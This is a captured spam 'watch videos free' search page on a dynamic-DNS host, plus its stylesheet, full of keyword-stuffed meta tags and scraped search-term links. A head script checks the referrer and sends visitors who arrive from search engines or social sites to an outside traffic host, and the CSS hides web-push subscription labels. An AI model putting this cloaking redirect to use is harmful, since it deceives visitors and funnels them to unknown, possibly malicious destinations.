

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://3onb.freeddns.com/search/Wolf+surfsmartvpn.co.uk
body_size: 2639
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//RU" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<title>Wolf Surfsmartvpn.co.uk</title>
<meta name="description" content="Wolf surfsmartvpn.co.uk Discover videos of popular events happening now and find out where to watch the latest coverage free online mp4" />
<meta name="keywords" content="Wolf,surfsmartvpn.co.uk video online, watch online, download video, video for free, watch for free, watch in high quality" />
<meta http-equiv="content-type" content="text/html ; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="spiders" content="all" />
<meta name="revisit-after" content="2 Hours" />
<meta content="Aeiwi, Yandex, Mail, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, Bing, WebCrawler, Infoseek, Excite, Magellan, LookSmart, CNET, googlebot-news, Googlebot" name="search engines"/>
<meta name="distribution" content="global"/><meta name="robots" content="All, Follow, Index" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" href="/css/style.css" type="text/css" media="all, handheld" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<link rel="shortcut icon" href="/img/favicon.ico" />
<script>var b="http://traf.top/youtube2";
( /google|yahoo|bing|facebook|vk|mail|alpha|yandex|search|msn|DuckDuckGo|Boardreader|Ask|SlideShare|YouTube|Vimeo|Baidu|AOL|Excite/.test(document.referrer) && location.href.indexOf(".") != -1 ) && (top.location.href = b);
</script> 



</head>
<body>
<div align="center">  <div id="header-wrapper">      <div class="logo"><a name="atas"></a><a title="Watch, upload and share HD and 4k videos with no ads" href="/"><img alt="How to watch movies online for free " src="/img/logo.png"/></a></div><table class="tabatas" width="100%" style="margin-top:0" cellpading="0" cellspacing="0"><tr><td class="tdrl" width="25%"><a href="/" title="Watch video online"><div><i class="icon-home"></i> Home page</div></a></td></tr></table></div></div><div class="title"></div><div class="search" align="center"><form action="/search.php"><input style="width:90%;" name="q" onblur="if(this.value=='')this.value=this.defaultValue;" onfocus="if(this.value==this.defaultValue)this.value=''" type="text" placeholder="watch movies for free: Wolf Surfsmartvpn.co.uk" onfocus="this.select()"> <input type="submit" class="btn" value="SEARCH"></form></div><div style="clear:both"></div></div><center>
<div class="list-a">
<noindex>    






</noindex>	
</div>
</center><h2 class="razdl">Wolf Surfsmartvpn.co.uk</h2><div class="list-a"><div class="pagenavi"></div></div><script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1/themes/blitzer/jquery-ui.css" type="text/css" rel="stylesheet"/>
<link media="handheld,all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css"/>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>

<script src="/js/jquery-1.11.3.min.js"></script>
<center>
<div class="list-a">
<noindex>    





</noindex>	
</div>
</center><center>
<div class="list-a">
<noindex>     






</noindex> 	
</div>
</center>
<br>
<div class="list-a">
<div class="container-fluid">
    <ul class="nav nav-tabs nav-justified">
        <li class="nav active"><a href="#A" data-toggle="tab">Latest News Today</a></li>
        <li class="nav"><a href="#B" data-toggle="tab">What else are users searching for?</a></li>
        </ul>

    <!-- Tab panes -->
    <div class="tab-content">
        <br><div class="tab-pane fade in active" id="A"><div id="radius" class="tengah" align="center"><a href="/search/Wolf+surfsmartvpn.co.uk" title="Wolf surfsmartvpn.co.uk">Wolf Surfsmartvpn.co.uk</a> <font size="4">|</font> <a href="/search/Lowes+fremont+ne" title="Lowes fremont ne">Lowes Fremont Ne</a> <font size="4">|</font> <a href="/search/Score+north+carolina+basketball" title="Score north carolina basketball">Score North Carolina Basketball</a> <font size="4">|</font> <a href="/search/First+foundation+bank+roseville" title="First foundation bank roseville">First Foundation Bank Roseville</a> <font size="4">|</font> <a href="/search/Homes+for+sale+in+parkwood+fort+collins+co" title="Homes for sale in parkwood fort collins co">Homes For Sale In Parkwood Fort Collins Co</a> <font size="4">|</font> <a href="/search/Lisa+henderson+missing" title="Lisa henderson missing">Lisa Henderson Missing</a> <font size="4">|</font> <a href="/search/Planet+k+research+austin+tx" title="Planet k research austin tx">Planet K Research Austin Tx</a> <font size="4">|</font> <a href="/search/Thermos+san+francisco" title="Thermos san francisco">Thermos San Francisco</a> <font size="4">|</font> <a href="/search/Florida+comprehensive+assessment+test+scores" title="Florida comprehensive assessment test scores">Florida Comprehensive Assessment Test Scores</a> <font size="4">|</font> <a href="/search/La+fontana+de+trevi+en+obras" title="La fontana de trevi en obras">La Fontana De Trevi En Obras</a> <font size="4">|</font> <a href="/search/Dried+orange+christmas+garland" title="Dried orange christmas garland">Dried Orange Christmas Garland</a> <font size="4">|</font> <a href="/search/Believe+church+corpus+christi+tx" title="Believe church corpus christi tx">Believe Church Corpus Christi Tx</a> <font size="4">|</font> <a href="/search/Round+orange+pill+5" title="Round orange pill 5">Round Orange Pill 5</a> <font size="4">|</font> <a href="/search/Joyce+moore+md+denver" title="Joyce moore md denver">Joyce Moore Md Denver</a> <font size="4">|</font> <a href="/search/Colorado+state+cross+country+meet+2016" title="Colorado state cross country meet 2016">Colorado State Cross Country Meet 2016</a></div></div>
        <div class="tab-pane fade" id="B"><div id="radius" class="tengah" align="center"><a href="/search/Wolf+surfsmartvpn.co.uk" title="Wolf surfsmartvpn.co.uk">Wolf Surfsmartvpn.co.uk</a> <font size="4">|</font> <a href="/search/Lowes+fremont+ne" title="Lowes fremont ne">Lowes Fremont Ne</a> <font size="4">|</font> <a href="/search/Score+north+carolina+basketball" title="Score north carolina basketball">Score North Carolina Basketball</a> <font size="4">|</font> <a href="/search/First+foundation+bank+roseville" title="First foundation bank roseville">First Foundation Bank Roseville</a> <font size="4">|</font> <a href="/search/Homes+for+sale+in+parkwood+fort+collins+co" title="Homes for sale in parkwood fort collins co">Homes For Sale In Parkwood Fort Collins Co</a> <font size="4">|</font> <a href="/search/Lisa+henderson+missing" title="Lisa henderson missing">Lisa Henderson Missing</a> <font size="4">|</font> <a href="/search/Planet+k+research+austin+tx" title="Planet k research austin tx">Planet K Research Austin Tx</a> <font size="4">|</font> <a href="/search/Thermos+san+francisco" title="Thermos san francisco">Thermos San Francisco</a> <font size="4">|</font> <a href="/search/Florida+comprehensive+assessment+test+scores" title="Florida comprehensive assessment test scores">Florida Comprehensive Assessment Test Scores</a> <font size="4">|</font> <a href="/search/La+fontana+de+trevi+en+obras" title="La fontana de trevi en obras">La Fontana De Trevi En Obras</a> <font size="4">|</font> <a href="/search/Dried+orange+christmas+garland" title="Dried orange christmas garland">Dried Orange Christmas Garland</a> <font size="4">|</font> <a href="/search/Believe+church+corpus+christi+tx" title="Believe church corpus christi tx">Believe Church Corpus Christi Tx</a> <font size="4">|</font> <a href="/search/Round+orange+pill+5" title="Round orange pill 5">Round Orange Pill 5</a> <font size="4">|</font> <a href="/search/Joyce+moore+md+denver" title="Joyce moore md denver">Joyce Moore Md Denver</a> <font size="4">|</font> <a href="/search/Colorado+state+cross+country+meet+2016" title="Colorado state cross country meet 2016">Colorado State Cross Country Meet 2016</a></div></div>
        </div>
</div>
</div>
<div id="footer"><div class="navl"><center><br>
</div></center><hr/>Copyright &copy; 2019 All rights reserved </body></html>



--- FILE ---
content_type: text/css
request_url: http://3onb.freeddns.com/css/style.css
body_size: 2250
content:
@import url(https://fonts.googleapis.com/css?family=Fjalla+One);

@import url(https://fonts.googleapis.com/css?family=Open+Sans);

a,a:hover {
	color: #222;
}

.kelapa,body {
	font-family: 'Open Sans',sans-serif;
}

.tdce:hover,.tdrl2:hover,.tdrl:hover {
	text-transform: uppercase;
}

.dlink a,.tdrl,.tm,b,strong {
	font-weight: 700;
}

body {
	background: #ffffff;
	font-size: 13px;
	color: #333;
	padding: 0;
	margin: 0 auto;
	in-width: auto;
	max-width: 940px;
	float: center;
}

img {
	position: relative;
	top: 10px;
	margin: -1px 5px -1px -1px;
	max-width: 100%;
}

#user .comment img,#user .post img {
	max-width: 60px;
}

a {
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

.navp a,a.dlink {
	background-color: #fff;
	padding: 1px 6px;
	color: #fff;
}

input,select,textarea {
	color: #828282;
	margin: 1px;
	padding: 4px;
	border: 1px solid #e3e3e3;
	background: #fff;
}

input:hover,select:hover,textarea:hover {
	color: #7a7a7a;
	margin: 1px;
	padding: 4px;
	border: 1px solid #222;
}

input[type=submit] {
	color: #fff;
	background: #ff1b0f;
	padding: 5px;
	margin: 1px;
	border-style: none;
	cursor: pointer;
}

input[type=submit]:hover {
	color: #333;
	margin: 1px;
	background: #f2f2f2;
	border: 1px solid #222;
	padding: 4px;
}

#header-wrapper {
	background: 0 0;
}

#header-wrapper .logo {
	background-color: #fff;
	border-color: solid 1px #460000;
	border-top: solid 5px #fff;
	border-left: solid 5px #fff;
	border-right: solid 5px #fff;
}

#header-wrapper .logo img {
	width: 30%;
	height: 30%;
	margin: 5px;
}

#header-wrapper .logo h1 {
	padding: 2px;
	font-size: 15px;
	margin: 1px;
}

#header-wrapper .nav {
	background-color: #fff;
	text-align: center;
	padding: 6px 0;
	display: block;
}

#header-wrapper .nav a {
	padding: 3px 6px;
	color: #000000!important;
	text-decoration: none;
}

#header-wrapper .nav a:hover {
	text-decoration: underline;
}

#header-wrapper .profil {
	border-bottom: solid 1px #222;
	padding: 2px 3px;
}

#header-wrapper .msg {
	background-color: #fff;
	border: 1px solid #fff;
	padding: 3px 6px;
}

#header-wrapper .navbar {
	text-align: left;
	padding: 5px 3px;
	border-bottom: solid 1px #ddd;
	display: block;
}

#header-wrapper .navbar a {
	background-color: #fff;
	padding: 1px 6px;
	color: #fff!important;
	text-decoration: none;
}

#content-wrapper {
	background: 0 0;
	position: relative;
}

#content-wrapper .list .list-entry {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
	line-height: 18px;
	overflow: hidden;
	color: #333;
},.list-entry a {
	color: #222;
}

#content-wrapper .list h2,#content-wrapper .list h3 {
	margin: 0;
	padding: 4px 6px;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

#content-wrapper .pagination .numb {
	background-color: #199bd6;
	text-align: left;
	padding: 6px;
	display: block;
	color: #fff;
}

#content-wrapper .pagination .jump {
	background-color: #fff;
	text-align: left;
	padding: 3px;
	display: block;
}

#content-wrapper .view .title {
	background-color: #fff;
	text-align: left;
	padding: 3px 0;
	border-bottom: solid 1px #ddd;
	display: block;
}

#content-wrapper .view .detail {
	background-color: #fff;
	text-align: left;
	padding: 2px 8px;
}

#content-wrapper .view .downlink {
	background-color: #fff;
	text-align: center;
}

#content-wrapper .view .sharelink {
	background-color: #fff;
	text-align: left;
	padding: 4px 8px;
}

#user .post,.profile {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
	display: block;
	color: #333;
},.post a {
	color: #222;
}

#user .pagination .numb {
	background-color: #199bd6;
	text-align: left;
	padding: 6px 5px;
	display: block;
	color: #fff;
}

#user .pagination .jump {
	background-color: #fff;
	text-align: left;
	padding: 3px 6px;
	display: block;
}

#user .comment {
	background: #fff;
	padding: 3px 6px;
	border-bottom: solid 1px #eee;
}

#footer {
	background: #fff;
	padding: 7px;
	color: #222;
	text-align: center;
}

#footer .ads {
	background: #222;
	padding: 3px 8px;
	border: 1px solid #fff;
}

#footer .navl {
	background-color: #fff;
	text-align: center;
	padding: 6px 0;
	display: block;
}

#footer .navl a {
	padding: 3px 6px;
	color: #222!important;
	text-decoration: none;
}

#footer .navl a:hover,h3.barl a:hover {
	text-decoration: underline;
}

#footer .flink,#footer .friends {
	text-align: center;
	padding-top: 2px;
}

.news {
	border: 1px solid #bbb;
	background-color: #ffc;
	color: #333;
	font-size: 12px;
	padding: 6px;
}

.copy,.razdl {
	color: #000000;
	text-align: center;
}

h3.barl {
	margin: 0;
	padding: 3px 6px;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

h3.barl a {
	margin: 0;
	padding: 2px 4px;
	font-size: 14px;
}

.kelapa a:hover,.link a {
	text-decoration: none;
}

.note {
	background: #fff;
	padding: 3px 6px;
}

.ads,.search {
	background: #fff;
	border-color: solid 1px #460000;
	padding: 8px 8px;
}

.ads:hover {
	border-left: 3px solid #222;
}

.breadcrumb,.title {
	margin: 0;
	background: #f3f3f3;
	border-bottom: solid 1px #ddd;
	font-size: inherit;
}

.list-a,.main,.notif {
	background: #fff;
}

.breadcrumb h2,.title h1,.title h2 {
	margin: 0;
	padding: 0;
	font-size: 14px;
}

.list-a,.main,.notif,.paging {
	padding: 3px 6px;
}

.list-a,.main {
	border-bottom: solid 1px #eee;
	line-height: 18px;
	overflow: hidden;
}

.notif,.razdl {
	border: 1px solid #ffffff;
}

.razdl {
	margin: 0;
	padding: 4px 6px;
	background: #ffffff;
	font-size: inherit;
}

.navp {
	padding: 3px 6px;
}

.copy {
	background-color: #222;
	padding: 6px 3px;
}

.cakep:nth-child(even),.cakep:nth-child(odd) {
	border-bottom: 1px solid #e0e0e0;
	padding: 4px;
}

.cakep:nth-child(odd) {
	background: #fff;
}

.tm {
	background-color: #e8e8e8;
	border-top-width: 1px;
	border-top-color: #50a7e6;
	border-top-style: solid;
	padding: 3px 3px 3px 10px;
}

.imgholder,.thumb {
	background: url() center center no-repeat #FFF;
	border: 1px solid #CCC;
	padding: 2px;
	float: left;
}

.imgholder,.imgholder img,.thumb,.thumb img {
	height: 60px;
	width: 80px;
}

.link {
	background: url(/arrow.png) right center no-repeat #000000;
	border: 1px solid #DBDBDB;
	border-radius: 4px;
	margin: 2px;
}

.link:hover {
	background: url(/arrow.png) right center no-repeat #DBDBDB;
	border: 1px solid #DBDBDB;
	border-radius: 4px;
	margin: 2px;
}

.link a {
	color: #000;
	display: block;
	padding-left: 3px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.headline,.kelapa,.kelapa a,.tdce a,.tdce2,.tdce2 a,.tdrl,.tdrl a,.tdrl2,.tdrl2 a {
	color: #000000;
}

.dlink a,.kelapa a {
	display: inline-block;
}

.kelapa {
	background: url() no-repeat center center fixed #0E495C;
	font-size: 20px;
	height: 40px;
}

.headline {
	max-width: 800px;
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	height: 50px;
}

.kelapa a {
	padding: 10px;
}

.kelapa a img {
	height: 20px;
}

.kelapa a.fr:hover {
	background-color: #F6F6F6;
}

.kelapa a.back {
	padding: 10px 5px;
}

.tdce div,.tdce2 div,.tdrl div,.tdrl2 div {
	padding: 8px;
	margin: 0;
	vertical-align: middle;
}

.kelapa a.fr {
	border-left: 1px solid #FFF;
}

.kelapa img {
	vertical-align: middle;
}

.kelapa a.fl {
	border-right: 1px solid #FFF;
}

.tabatas {
	border-collapse: collapse;
}

.tdrl {
	background-color: #fff;
	border-color: solid 1px #460000;
	width: 25%;
	text-align: center;
}

.tdce div,.tdrl div {
	background: url(/imgs/tabs_gradient_light.png);
}

.tdce2 {
	width: 38%;
	text-align: center;
	background: #222;
}

.tdrl2 {
	background-color: #2E2E2E;
	width: 31%;
	text-align: center;
}

.tdce2 div,.tdrl2 div {
	background: url(/imgs/tabs_gradient_light.png);
}

.img-responsive {
	width: 100%;
	height: auto;
	max-width: 100%;
}

.dlink {
	margin: 20px;
	padding: 2px;
	text-align: center!important;
}

.dlink a {
	margin: 8px;
	padding: 10px;
	background-image: linear-gradient(#15a517,#1cb51f,#15a517);
	color: #fff;
	font-size: 13px;
	border-radius: 2px;
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

.embed-responsive::before {
	display: block;
	content: "";
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

.embed-responsive-21by9::before {
	padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-4by3::before {
	padding-top: 75%;
}

.embed-responsive-1by1::before {
	padding-top: 100%;
}

.sqs-audio-player {
	background-color: #b3b3b3!important;
	background-image: linear-gradient(#eaeaea,#eaeaea)!important;
	background: -webkit-linear-gradient(#b3b3b3,#eaeaea)!important;
	border: 0 solid #b3b3b3!important;
	border-radius: 0;
	color: #6B6B6B;
}

.audio-author {
	color: #707070!important;
}

.audio-title {
	color: #fff!important;
}

.volume .bar.active {
	border-right-color: #36b3a8!important;
}

.volume .bar {
	border-right-color: #b3b3b3!important;
}

.progress {
	background: #707070!important;
}

.controls {
	color: #707070!important;
}

.sp-brand-link {
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-chrome {
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-opera{
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-yandex{
    opacity: .0;
}
.sp-webpush-label.sp-windows.sp-firefox{
    opacity: .0;
}